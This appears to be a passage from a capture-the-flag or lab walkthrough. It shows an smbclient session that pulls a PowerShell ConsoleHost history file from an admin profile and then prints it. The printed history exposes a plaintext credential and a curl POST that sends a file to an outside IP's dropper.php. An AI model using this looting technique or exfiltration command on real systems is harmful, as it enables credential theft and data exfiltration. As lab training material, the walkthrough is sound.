 smb: \LAB-ADMIN\AppDAta\Roaming\Microsoft\Windows\Powershell\PSReadline\> ls
. D 0 Thu Mar 11 23:00:39 2021
.. D 0 Thu Mar 11 23:00:39 2021
Consolehost_hisory.txt A 424 Thu Mar 11 22:51:46 2021
15587583 blocks of size 4096. 9917136 blocks available
smb: \LAB-ADMIN\AppDAta\Roaming\Microsoft\Windows\Powershell\PSReadline\> get Consolehost_history.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \LAB-ADMIN\AppDAta\Roaming\Microsoft\Windows\Powershell\PSReadline\Consolehost_history.txt
smb: \LAB-ADMIN\AppDAta\Roaming\Microsoft\Windows\Powershell\PSReadline\> get Consolehost_history.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \LAB-ADMIN\AppDAta\Roaming\Microsoft\Windows\Powershell\PSReadline\Consolehost_history.txt
smb: \LAB-ADMIN\AppDAta\Roaming\Microsoft\Windows\Powershell\PSReadline\> get Consolehost_hisory.txt
getting file \LAB-ADMIN\AppDAta\Roaming\Microsoft\Windows\Powershell\PSReadline\Consolehost_hisory.txt of size 424 as Consolehost_hisory.txt (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \LAB-ADMIN\AppDAta\Roaming\Microsoft\Windows\Powershell\PSReadline\> exit
┌──(kali㉿kali)-[/tmp/Ent]
└─$ ls
Consolehost_hisory.txt gb-vhost-ip.txt
┌──(kali㉿kali)-[/tmp/Ent]
└─$ cat Consolehost_hisory.txt
cd C:\
This is evil. I thought I could not get this, watched Al get this and was like how.. no I am just stupid.
mkdir monkey
cd monkey
cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo "replication:101RepAdmin123!!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exit